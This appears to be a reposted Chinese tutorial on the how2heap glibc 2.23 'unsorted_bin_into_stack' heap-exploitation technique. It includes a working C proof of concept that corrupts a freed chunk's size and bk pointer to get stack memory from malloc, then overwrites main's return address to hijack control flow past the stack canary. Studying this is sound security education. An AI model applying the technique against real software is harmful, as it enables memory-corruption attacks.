how2heap-2.23-06-unsorted_bin_into_stack

发布时间:2024年01月04日

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

// 从 unsorted bin 的 bk 去找合适的

void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }

int main() {

intptr_t stack_buffer[4] = {0};

fprintf(stderr, "先申请 victim chunk\n");

intptr_t* victim = malloc(0x100);

fprintf(stderr, "再申请一块防止与 top chunk 合并\n");

intptr_t* p1 = malloc(0x100);

fprintf(stderr, "把 %p 这块给释放掉, 会被放进 unsorted bin 中\n", victim);

free(victim);

fprintf(stderr, "在栈上伪造一个 chunk");

fprintf(stderr, "设置 size 与指向可写地址的 bk 指针");

stack_buffer[1] = 0x100 + 0x10;

stack_buffer[3] = (intptr_t)stack_buffer;

//------------VULNERABILITY-----------

fprintf(stderr, "假设有一个漏洞可以覆盖 victim 的 size 和 bk 指针\n");

fprintf(stderr, "大小应与下一个请求大小不同,以返回 fake chunk 而不是这个,并且需要通过检查(2*SIZE_SZ 到 av->system_mem)\n");

victim[-1] = 32;

victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack

fprintf(stderr, "现在 malloc 的时候将会返回构造的那个 fake chunk 那里: %p\n", &stack_buffer[2]);

char *p2 = malloc(0x100);

fprintf(stderr, "malloc(0x100): %p\n", p2);

intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode

memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary

}

unsorted_bin_into_stack 和 unsorted_bin_attack 利用场景不一样,unsorted_bin_into_stack 反而好理解一些

unsorted_bin_attack修改特定位置的内存为一个很大的值unsorted_bin_into_stack将栈上的空间作为chunk进行分配



在unsorted_bin_into_stack触发前,内存的布局

通过how2heap-2.23-05-unsorted_bin_attack知道:

- 在申请chunk时,会首先从bins中进行搜索,当fastbin,small bin中没有合适大小的chunk时,会进入unsorted bin中进行搜索

- 通过unsorted bin头结点的bk找到最旧释放的chunk,判断该chunk大小是否合适,合适则直接返回,不合适就放到small bin和large bin中

- unsorted bin链中的chunk,通过chunk bk依次脱链查找,直至unsorted bin清空

触发unsorted_bin_into_stack

在上面的图中,victim chunk是最旧的chunk,所以会先找到这个chunk查看大小是否合适,由于size被修改为0x20,被脱链,放入到small bin中

由于victim bk指向stack_buffer,stack_buffer也会被认为是unsorted bin链中的chunk

stack_buffer chunk的size被修改为0x110,符合malloc(0x100)的大小,脱链,作为可用的chunk分配出来

现在就可以写这个stack_buffer chunk了

最后的两行,就是使用这个这个stack_buffer chunk,往栈中的main的返回地址处写入jackpot函数的地址

文章来源:https://blog.csdn.net/u014679440/article/details/135393913

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 代理IP中的API提取链的关键作用

- 2023年全球运维大会(GOPS深圳站)-核心PPT资料下载

- html websocket的基本使用

- SpringBoot用MultipartFile.transferTo传递相对路径的问题

- 【每日一题】82. 删除排序链表中的重复元素 II-2024.1.15

- emmc存储大小解决方案

- 【启扬方案】基于RK3568核心板的工业示教器解决方案

- 如何在 Go 中使用 AES 加密:crypto/aes 实战应用

- linux环境下实现fbx、stp、glb、ifc转obj以及Java转换思路

- laravel安装rabbitmq